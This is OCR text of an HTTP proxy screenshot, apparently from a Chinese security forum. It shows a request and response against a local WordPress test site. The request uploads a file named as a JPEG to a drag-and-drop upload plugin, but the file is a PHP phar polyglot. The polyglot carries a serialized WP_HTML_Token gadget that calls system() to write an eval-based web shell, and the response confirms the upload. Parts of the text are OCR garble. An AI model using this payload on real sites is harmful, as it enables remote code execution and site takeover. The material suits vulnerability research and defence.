 Send
Cancel
<
>
Target: http:/
Request
Pretty
Raw
Hex
\n
2 Host: 127.0.0.1:8012
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json, text/javascript, */*; q=0.01
6 Connection: close
7 Accept-Language: en-GB,en;q=0.5
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 756
10 Content-Type: multipart/form-data; boundary=4365bf1dc37cdc988bdefa8ab06fad5b
11
12 --4365bf1dc37cdc988bdefa8ab06fad5b
13 Content-Disposition: form-data; name="size_limit"
14
15 10485760
16 --4365bf1dc37cdc988bdefa8ab06fad5b
17 Content-Disposition: form-data; name="action"
18
19 dnd_codedropz_upload
20 --4365bf1dc37cdc988bdefa8ab06fad5b
21 Content-Disposition: form-data; name="type"
22
23 click
24 --4365bf1dc37cdc988bdefa8ab06fad5b
25 Content-Disposition: form-data; name="upload-file"; filename="1.jpg"
26 Content-Type: image/jpeg
27
28 GIF89A<?php XXX __HALT_COMPILER(); ?>
29 O:13:"WP_HTML_Token":2:{s:13:"bookmark_name";s:54:"echo
'<?=eval($_POST[1]);?>' >
/var/www/html/aaa.php";s:10:"on_destroy";s:6:"system";}test.txtG e~ testX@
(P 8H; 8Rr GBMB
30 --4365bf1dc37cdc988bdefa8ab06fad5b--
31
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 06:36:50 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Set-Cookie: aiovg_rand_seed=2118477251; expires=Sat, 03-Feb-2024 06:36:50 GMT;
Max-Age=86400; path=/
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 61
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"path":"wpcf7-files",
"file":"1.jpg"
}
}
Search...
0 matches
先知社区